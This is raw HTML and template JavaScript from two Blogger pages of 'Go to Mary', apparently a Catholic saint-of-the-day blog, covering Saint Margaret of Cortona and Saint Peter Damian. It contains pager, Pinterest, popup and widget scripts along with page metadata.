_0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4-yMh8lSo8YpiuZEx8uPx9JNhO7g:1768667030027';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2020/02/saint-margaret-of-cortona.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html', 'canonicalUrl': 'https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/7788581273175016431/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7788581273175016431', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s72-c/Saint+Margaret+of+Cortona.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s320/Saint+Margaret+of+Cortona.png', 'pageName': 'Saint Margaret of Cortona', 'pageTitle': 'Go to Mary: Saint Margaret of Cortona', 'metaDescription': 'The 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused people; homeless people; insanity; loss of parents; mental illness; mentally ill people; midwives; penitent women; single mothers; people ridiculed for their piety; reformed prostitutes; sexual temptation; single laywomen; and third children.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Margaret of Cortona', 'description': 'The 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused people; homeless people; insanity; loss of parents; mental illness; mentally ill people; midwives; penitent women; single mothers; people ridiculed for their piety; reformed prostitutes; sexual temptation; single laywomen; and third children.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s320/Saint+Margaret+of+Cortona.png', 'url': 'https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7788581273175016431}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2020/02/saint-peter-damian.html
body_size: 52667
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2020/02/saint-peter-damian.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/7301109962150243815/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s320/Untitled+design+%25281%2529.png' rel='image_src'/>
<meta content='The 21st of February is the feast day of Saint Peter Damian (c. 1007 – 21 or 22 February 1072 or 1073). He is the patron saint of traceurs, and freerunners.' name='description'/>
<meta content='https://www.gotomary.com/2020/02/saint-peter-damian.html' property='og:url'/>
<meta content='Saint Peter Damian' property='og:title'/>
<meta content='The 21st of February is the feast day of Saint Peter Damian (c. 1007 – 21 or 22 February 1072 or 1073). He is the patron saint of traceurs, and freerunners.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/w1200-h630-p-k-no-nu/Untitled+design+%25281%2529.png' property='og:image'/>
<title>
Saint Peter Damian - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Peter Damian' property='og:title'/>
<meta content='https://www.gotomary.com/2020/02/saint-peter-damian.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s320/Untitled+design+%25281%2529.png' property='og:image'/>
<meta content='The 21st of February is the feast day of Saint Peter Damian (c. 1007 – 21 or 22 February 1072 or 1073). He is the patron saint of traceurs, and freerunners.' name='og:description'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Peter Damian' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s320/Untitled+design+%25281%2529.png' name='twitter:image'/>
<meta content='Saint Peter Damian' name='twitter:title'/>
<meta content='The 21st of February is the feast day of Saint Peter Damian (c. 1007 – 21 or 22 February 1072 or 1073). He is the patron saint of traceurs, and freerunners.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
